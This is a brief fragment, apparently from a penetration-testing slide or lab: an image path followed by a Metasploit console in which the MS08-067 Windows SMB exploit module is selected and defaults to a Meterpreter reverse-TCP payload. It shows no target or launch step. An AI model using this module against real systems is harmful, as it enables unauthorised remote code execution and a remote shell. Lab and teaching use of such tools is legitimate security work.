 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >